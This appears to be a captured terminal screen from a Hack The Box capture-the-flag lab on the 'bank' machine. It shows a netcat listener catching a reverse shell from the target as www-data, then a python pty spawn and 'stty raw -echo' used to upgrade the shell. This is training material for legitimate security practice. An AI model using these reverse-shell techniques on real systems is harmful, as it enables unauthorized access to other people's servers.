 root@ippSec: ~/Documents/htb/boxes/bank
root@ippSec:~/Documents/htb/boxes/bank# nc -lvnp^C
root@ippSec:~/Documents/htb/boxes/bank# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.101.129  netmask 255.255.255.0  broadcast 192.168.101.255
        inet6 fe80::20c:29ff:feef:faa4  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:ef:fa:a4  txqueuelen 1000  (Ethernet)
        RX packets 2695211  bytes 973662052 (928.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4401526  bytes 1056413205 (1007.4 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1  (Local Loopback)
        RX packets 31891  bytes 22643692 (21.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 31891  bytes 22643692 (21.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.41  netmask 255.255.254.0  destination 10.10.14.41
        inet6 fe80::9dcd:59ac:f845:36bd  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef:2::1027  prefixlen 64  scopeid 0x0<global>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
        RX packets 2644502  bytes 767353560 (731.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4365251  bytes 759618947 (724.4 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@ippSec:~/Documents/htb/boxes/bank# nc -lvnp 8081
listening on [any] 8081 ...
connect to [10.10.14.41] from (UNKNOWN) [10.10.10.29] 51380

whoami
www-data
ls
1
corners.gif
corners.htb
corners2.htb
python -c 'import pty;pty.spawn("/bin/bash");'
www-data@bank:/var/www/bank/uploads$

www-data@bank:/var/www/bank/uploads$ ^Z
[1]+  Stopped                 nc -lvnp 8081
root@ippSec:~/Documents/htb/boxes/bank# stty raw -echo
root@ippSec:~/Documents/htb/boxes/bank#
[htb] 0:openvpn  1:bash* 2:less-    "ippSec" 11:05 22-Sep-17